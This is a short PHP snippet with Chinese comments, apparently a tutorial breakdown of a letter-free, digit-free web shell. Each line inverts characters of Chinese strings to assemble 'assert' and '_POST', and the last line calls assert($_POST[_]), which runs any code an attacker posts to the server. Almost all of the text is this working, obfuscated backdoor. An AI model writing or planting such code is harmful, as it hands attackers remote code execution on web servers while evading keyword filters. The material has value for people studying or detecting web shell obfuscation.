 1. <?php
2. $_++; //得到1，此时$_=1
3. $__ = "极";
4. $___ = ~($__{$_}); //得到a，此时$___="a"
5. $__ = "区";
6. $___ .= ~($__{$_}); //得到s，此时$___="as"
7. $___ .= ~($__{$_}); //此时$___="ass"
8. $__ = "皮";
9. $___ .= ~($__{$_}); //得到e，此时$___="asse"
10. $__ = "十";
11. $___ .= ~($__{$_}); //得到r，此时$___="asser"
12. $__ = "勺";
13. $___ .= ~($__{$_}); //得到t，此时$___="assert"
14. $____ = '_'; //$____='_'
15. $__ = "寸";
16. $____ .= ~($__{$_}); //得到P，此时$____="_P"
17. $__ = "小";
18. $____ .= ~($__{$_}); //得到O，此时$____="_PO"
19. $__ = "欠";
20. $____ .= ~($__{$_}); //得到S，此时$____="_POS"
21. $__ = "立";
22. $____ .= ~($__{$_}); //得到T，此时$____="_POST"
23. $_ = $$____; //$_ = $_POST
24. $___($_[_]); //assert($_POST[_])